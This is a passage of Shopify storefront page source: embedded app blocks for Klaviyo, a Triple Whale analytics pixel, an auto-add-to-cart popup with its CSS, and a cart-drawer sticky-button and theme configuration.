var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=20" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"272882335837",cart:"drawer",template:"collection",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "collection";
    window.vProductPrice = 0;
    window.vProductVariants = [
      
    ];
    window.vProductVariantId = null;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/en-fi";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019bdb71-ada9-7118-a6dc-b18e5946dec3/vex-auto-add-to-cart-1743/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019bdb71-ada9-7118-a6dc-b18e5946dec3/vex-auto-add-to-cart-1743/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'collection',
      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_